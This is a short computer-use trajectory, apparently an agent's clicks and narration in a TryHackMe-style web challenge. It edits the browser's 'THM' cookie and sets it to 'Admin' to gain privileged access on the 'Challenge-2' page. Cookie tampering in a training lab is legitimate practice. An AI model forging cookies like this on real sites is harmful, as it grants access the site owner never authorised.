
Open the Storage tab's cookies and begin editing the THM cookie value.
left_click(706, 444)

left_click(844, 449)
left_click(1039, 442)

left_click(1090, 450)

double_click(550, 554)

Save the THM cookie value as Admin and reload the Challenge-2 page.
type("Admin")
